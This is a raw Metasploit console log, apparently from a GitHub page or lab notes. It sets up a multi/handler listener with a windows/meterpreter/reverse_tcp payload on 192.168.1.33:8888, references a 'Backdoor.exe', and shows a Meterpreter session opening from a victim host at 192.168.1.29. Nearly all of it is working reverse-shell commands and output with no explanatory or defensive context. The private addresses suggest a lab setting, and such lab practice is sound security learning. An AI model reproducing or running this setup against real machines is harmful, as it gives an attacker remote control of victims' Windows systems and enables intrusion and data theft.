 msf6 exploit(multi/handler) > set LHOST 192.168.1.33
LHOST => 192.168.1.33
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Backdoor.exe
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.33 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.33:8888
[*] Sending stage (175174 bytes) to 192.168.1.29
[*] Meterpreter session 1 opened (192.168.1.33:8888 -> 192.168.1.29:49635) at 2021-05-26 09:51:02 -0400
meterpreter >